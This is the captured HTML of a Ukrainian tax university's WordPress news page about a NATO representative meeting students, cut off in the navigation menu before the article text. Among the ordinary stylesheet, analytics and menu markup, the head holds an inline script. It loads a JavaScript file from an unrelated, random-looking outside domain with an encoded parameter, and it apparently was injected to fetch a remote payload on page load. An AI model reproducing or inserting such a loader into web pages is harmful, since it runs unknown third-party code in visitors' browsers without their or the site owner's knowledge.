

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nusta.edu.ua/2018/03/27/%D0%B7%D1%83%D1%81%D1%82%D1%80%D1%96%D1%87-%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BD%D0%B8%D0%BA%D0%B0-%D0%BD%D0%B0%D1%82%D0%BE-%D0%B2-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96-%D0%B7/
body_size: 36352
content:
<!DOCTYPE html> <!--[if IE 7]><html class="ie ie7" lang="uk"> <![endif]--> <!--[if IE 8]><html class="ie ie8" lang="uk"> <![endif]--> <!--[if !(IE 7) | !(IE 8)  ]><!--><html lang="uk"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0"><title>Зустріч представника НАТО в Україні зі студентами вишів | STU</title><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.nusta.edu.ua/xmlrpc.php" /><link rel="stylesheet" href="https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_f19e9be470bfa93efcf0faa8fb62d001.css" type="text/css" media="screen" /> <!--[if lt IE 9]> <script src="https://www.nusta.edu.ua/wp-content/themes/university/js/html5.js" type="text/javascript"></script> <![endif]--> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.nusta.edu.ua/wp-content/themes/university/css/ie.css" /> <![endif]--><meta property="og:image" content="https://www.nusta.edu.ua/wp-content/uploads/2016/11/29572463_198432864220109_7641814554424534854_n.jpg"/><meta property="og:title" content="Зустріч представника НАТО в Україні зі студентами вишів"/><meta property="og:url" content="https://www.nusta.edu.ua/2018/03/27/%d0%b7%d1%83%d1%81%d1%82%d1%80%d1%96%d1%87-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bd%d0%b0%d1%82%d0%be-%d0%b2-%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%96-%d0%b7/"/><meta property="og:site_name" content="STU"/><meta property="og:type" content=""/><meta property="og:description" content=""/><meta property="description" content=""/><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="STU &raquo; стрічка" href="https://www.nusta.edu.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="STU &raquo; Канал коментарів" href="https://www.nusta.edu.ua/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="STU &raquo; Зустріч представника НАТО в Україні зі студентами вишів Канал коментарів" href="https://www.nusta.edu.ua/2018/03/27/%d0%b7%d1%83%d1%81%d1%82%d1%80%d1%96%d1%87-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bd%d0%b0%d1%82%d0%be-%d0%b2-%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%96-%d0%b7/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nusta.edu.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wti_like_post_script-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_98f2c30a33bff7abe0b3bb7b79797322.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://www.nusta.edu.ua/wp-includes/css/dashicons.min.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='https://www.nusta.edu.ua/wp-includes/css/jquery-ui-dialog.min.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_41f6538a3ccff03b1b36a5ed12a0cc3a.css?ver=5.1.6' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='lwpcng-main-css'  href='https://www.nusta.edu.ua/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css'  href='https://www.nusta.edu.ua/wp-content/themes/university/css/bootstrap.min.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_783f04b573ab6d378baf10c3be65e5bd.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-theme-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_a766905fd2efba3c46f083bf342acc89.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='style-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_029d4576c2512f0c31205b2de2cd92d7.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='wpglobus-css'  href='https://www.nusta.edu.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.min.css?ver=1.8.7' type='text/css' media='all' /> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script type='text/javascript'>var wtilp = {"ajax_url":"https:\/\/www.nusta.edu.ua\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_15f74e0957c3d6451d4b64c1a3975987.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_9c22d21b82bb2eb3927cd6200c2382ee.js'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2'></script> <script type='text/javascript'>var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.nusta.edu.ua\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=14582&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/www.nusta.edu.ua\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=14582&search_query&page_uri=[base64]","option":{"dntEnabled":true,"cacheCompatibility":false}};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_3f7e46e178f4d28b277e5f4dd166d8e7.js?ver=4.8.27'></script> <script type='text/javascript'>var userSettings = {"url":"\/","uid":"0","time":"1768726341","secure":"1"};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/utils.min.js?ver=4.8.27'></script> <link rel='https://api.w.org/' href='https://www.nusta.edu.ua/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nusta.edu.ua/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nusta.edu.ua/wp-includes/wlwmanifest.xml" /><link rel='prev' title='III Міжвузівський турнір «Фінансова грамотність»' href='https://www.nusta.edu.ua/2018/03/26/iii-%d0%bc%d1%96%d0%b6%d0%b2%d1%83%d0%b7%d1%96%d0%b2%d1%81%d1%8c%d0%ba%d0%b8%d0%b9-%d1%82%d1%83%d1%80%d0%bd%d1%96%d1%80-%d1%84%d1%96%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%b0-%d0%b3%d1%80%d0%b0/' /><link rel='next' title='Перегляд фільму «Гвардія»  курсантами 3-го курсу факультету податкової міліції' href='https://www.nusta.edu.ua/2018/03/27/%d0%bf%d0%b5%d1%80%d0%b5%d0%b3%d0%bb%d1%8f%d0%b4-%d1%84%d1%96%d0%bb%d1%8c%d0%bc%d1%83-%d0%b3%d0%b2%d0%b0%d1%80%d0%b4%d1%96%d1%8f-%d0%ba%d1%83%d1%80%d1%81%d0%b0%d0%bd%d1%82%d0%b0%d0%bc/' /><meta name="generator" content="WordPress 4.8.27" /><link rel="canonical" href="https://www.nusta.edu.ua/2018/03/27/%d0%b7%d1%83%d1%81%d1%82%d1%80%d1%96%d1%87-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bd%d0%b0%d1%82%d0%be-%d0%b2-%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%96-%d0%b7/" /><link rel='shortlink' href='https://www.nusta.edu.ua/?p=14582' /><link rel="alternate" type="application/json+oembed" href="https://www.nusta.edu.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2018%2F03%2F27%2F%25d0%25b7%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d1%2596%25d1%2587-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d1%2597%25d0%25bd%25d1%2596-%25d0%25b7%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.nusta.edu.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2018%2F03%2F27%2F%25d0%25b7%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d1%2596%25d1%2587-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d1%2597%25d0%25bd%25d1%2596-%25d0%25b7%2F&#038;format=xml" /><style type="text/css">#wptime-plugin-preloader{
				position: fixed;
				top: 0;
			 	left: 0;
			 	right: 0;
			 	bottom: 0;
				background:url(https://www.nusta.edu.ua//wp-content/plugins/the-preloader/images/preloader.gif) no-repeat #FFFFFF 50%;
				-moz-background-size:64px 64px;
				-o-background-size:64px 64px;
				-webkit-background-size:64px 64px;
				background-size:64px 64px;
				z-index: 99998;
				width:100%;
				height:100%;
			}</style><noscript><style type="text/css">#wptime-plugin-preloader{
        			display:none !important;
        		}</style></noscript><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.nusta.edu.ua/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.nusta.edu.ua/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--> <script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://kxshyo.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script> <meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style type="text/css" media="screen">.wpglobus_flag_uk{background-image:url(https://www.nusta.edu.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_en{background-image:url(https://www.nusta.edu.ua/wp-content/plugins/wpglobus/flags/us.png)}</style><link rel="alternate" hreflang="uk" href="https://www.nusta.edu.ua/2018/03/27/%D0%B7%D1%83%D1%81%D1%82%D1%80%D1%96%D1%87-%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BD%D0%B8%D0%BA%D0%B0-%D0%BD%D0%B0%D1%82%D0%BE-%D0%B2-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96-%D0%B7/"/><link rel="alternate" hreflang="en-US" href="https://www.nusta.edu.ua/en/2018/03/27/%D0%B7%D1%83%D1%81%D1%82%D1%80%D1%96%D1%87-%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BD%D0%B8%D0%BA%D0%B0-%D0%BD%D0%B0%D1%82%D0%BE-%D0%B2-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96-%D0%B7/"/><link rel="icon" href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.nusta.edu.ua/wp-content/uploads/2016/11/cropped-logo-270x270.png" /> <style type="text/css">body {
        font-size: 13px;
    }
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{
	letter-spacing:0}</style><style type="text/css" id="wp-custom-css">body {

 font-family:sans-serif;


}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=G-H8V146LJHZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H8V146LJHZ');</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T737V85');</script>  <script src="https://use.fontawesome.com/61dbea3f90.js"></script> <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" /></head><body class="post-template-default single single-post postid-14582 single-format-standard full-width custom-background-empty wpb-js-composer js-comp-ver-4.11.2 vc_responsive"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T737V85"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wptime-plugin-preloader"></div> <a name="top" style="height:0; position:absolute; top:0;" id="top-anchor"></a><div id="body-wrap"><div id="wrap"><header><div id="top-nav" class="dark-div nav-style-1"><nav class="navbar navbar-inverse main-color-1-bg" role="navigation"><div class="container"><div class="top-menu"><ul class="nav navbar-nav hidden-xs"><li id="nav-menu-item-11885" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://moodle.nusta.edu.ua/" class="menu-link  main-menu-link">Moodle </a></li><li id="nav-menu-item-58" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://nusta.edu.ua/кампус/" class="menu-link  main-menu-link">Кампус </a></li><li id="nav-menu-item-50" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://asu.nusta.edu.ua/" class="menu-link  main-menu-link">Розклад </a></li><li id="nav-menu-item-12459" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://library.nusta.edu.ua" class="menu-link  main-menu-link">Бібліотека </a></li><li id="nav-menu-item-50495" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Літні школи </a><ul class="dropdown-menu menu-depth-1"><li id="nav-menu-item-50492" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/summer-school-journalism/" class="menu-link  sub-menu-link">Літня школа журналістики </a></li><li id="nav-menu-item-50493" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/summer-school-fintech/" class="menu-link  sub-menu-link">Літня школа фінансових технологій </a></li><li id="nav-menu-item-50494" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/litnya-shkola-buhgalterskogo-obliku-t/" class="menu-link  sub-menu-link">Літня школа бухгалтерського обліку та аудиту </a></li><li id="nav-menu-item-50836" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/summer-school-foreign-language/" class="menu-link  sub-menu-link">Літня школа з іноземної мови </a></li><li id="nav-menu-item-52104" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/summer-school-it/" class="menu-link  sub-menu-link">Літня школа за напрямом ІТ </a></li></ul></li><li id="nav-menu-item-9111" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/dodatkovi-poslugy/" class="menu-link  main-menu-link">Платні послуги </a></li><li id="nav-menu-item-49417" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/p%d1%96dgotovch%d1%96-kursi/" class="menu-link  main-menu-link">Підготовчі курси </a></li><li id="nav-menu-item-50516" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://docs.google.com/forms/d/1K22aXa0uJpjzKzgd4bMlGaPzITTkoL0iZCjp86QKGTE/viewform?edit_requested=true" class="menu-link  main-menu-link">Анкета випускника </a></li><li id="nav-menu-item-50552" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/anketa-2/" class="menu-link  main-menu-link">COVID-19 </a></li><li id="nav-menu-item-38171" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/mfu/" class="menu-link  main-menu-link">МФУ </a></li><li id="nav-menu-item-59249" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/galereya/" class="menu-link  main-menu-link">Галерея </a></li></ul> <button type="button" class="mobile-menu-toggle visible-xs"> <span class="sr-only">Menu</span> <i class="fa fa-bars"></i> </button> <a class="navbar-right search-toggle collapsed" data-toggle="collapse" data-target="#nav-search" href="#"><i class="fa fa-search"></i></a><div class="navbar-right topnav-sidebar"><div id="custom_html-4" class="widget_text  col-md-12  widget_custom_html"><div class="widget_text  widget-inner"><div class="textwidget custom-html-widget"><ul id="fuck_the_header"><li><a href="https://www.facebook.com/statetaxuniversity/" class="btn btn-default social-icon"><i class="fa fa-facebook"></i></a></li><li><a href="https://instagram.com/tax_university" class="btn btn-default social-icon"><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a href="https://www.youtube.com/channel/UCXAYof2RApycLc8vWvAOtsw" class="btn btn-default social-icon"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div><div id="nav-search" class="collapse dark-div"><div class="container"><form action="https://www.nusta.edu.ua"><div class="input-group"> <input type="text" name="s" class="form-control search-field" placeholder=". . ." autocomplete="off"> <span class="input-group-btn"> <button type="submit"><i class="fa fa-search fa-4x"></i>&nbsp;</button> </span> <span class="input-group-btn hidden-xs"> <button type="button" data-toggle="collapse" data-target="#nav-search">&nbsp;<i class="fa fa-times fa-2x"></i></button> </span></div></form></div></div></div></div></nav></div><div id="main-nav" class="dark-div nav-style-1"><nav class="navbar navbar-inverse main-color-2-bg" role="navigation"><div class="container"><div class="navbar-header"><div class="uni-name"><h3> Університет державної фіскальної служби України<br>(Державний податковий університет)</h3></div><div class="header-block"><div class="categoriess"><div class="categorys"><i class="fa fa-sort-desc" aria-hidden="true"></i>&nbsp;&nbsp;<img src="https://www.nusta.edu.ua/wp-content/plugins/wpglobus/flags/ua.png" /> &nbsp;<span>Українська</span></div><div class="categorys">&nbsp;<a href="https://www.nusta.edu.ua/en/2018/03/27/%D0%B7%D1%83%D1%81%D1%82%D1%80%D1%96%D1%87-%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BD%D0%B8%D0%BA%D0%B0-%D0%BD%D0%B0%D1%82%D0%BE-%D0%B2-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96-%D0%B7/"><img src="https://www.nusta.edu.ua/wp-content/plugins/wpglobus/flags/us.png" /> <span id="loc">&nbsp;English</span></a></div></div> <script>jQuery('.categorys').addClass('inactive').hide();
        jQuery('.categorys:first').addClass('active').removeClass('inactive').show();


        jQuery('.categoriess').mouseover(function(){
          jQuery('.categorys').show();
        });


        jQuery('.categoriess').mouseleave(function(){
          jQuery('.categoriess .inactive').hide();
        });


        jQuery('.categorys').click(function(){
            jQuery('.categorys').addClass('inactive').removeClass('active');
          jQuery(this).addClass('active').removeClass('inactive');
          jQuery('.categoriess .inactive').hide();


        });</script> </div> <a class="logo" href="https://www.nusta.edu.ua"><img src="https://www.nusta.edu.ua/wp-content/themes/university/images/logo.png" alt="logo"></a></div><div class="main-menu hidden-xs  " ><ul class="nav navbar-nav navbar-right main-ul"><li id="nav-menu-item-5226" class="main-menu-item menu-item-depth-0 multi-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://www.nusta.edu.ua/pro-universitet/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Про університет </a><ul class="dropdown-menu menu-depth-1"><li class="menu-column"><ul><li id="nav-menu-item-2865" class="sub-menu-item menu-item-depth-1 column-header menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link  sub-menu-link">Керівництво </a></li><li id="nav-menu-item-2998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/rektor/" class="menu-link  sub-menu-link">Ректор </a></li><li id="nav-menu-item-56151" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/prorektor-z-naukovoyi-roboty/" class="menu-link  sub-menu-link">Проректор з наукової роботи </a></li><li id="nav-menu-item-3785" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/home-2/prorektor-rozvitku-3/" class="menu-link  sub-menu-link">Проректор з науково-педагогічної та навчальної роботи </a></li><li id="nav-menu-item-3787" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/prorektor-rozvitku/" class="menu-link  sub-menu-link">Проректор з науково-педагогічної роботи міжнародної діяльності та інвестицій </a></li><li id="nav-menu-item-7693" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/admin-gosp/" class="menu-link  sub-menu-link">Проректор з адміністративно-господарської діяльності </a></li><li id="nav-menu-item-61178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/prorektor-z-navchalno-metodychnoyi-roboty/" class="menu-link  sub-menu-link">Проректор з навчально-методичної роботи та соціальних питань </a></li><li id="nav-menu-item-3182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/vchena-rada/" 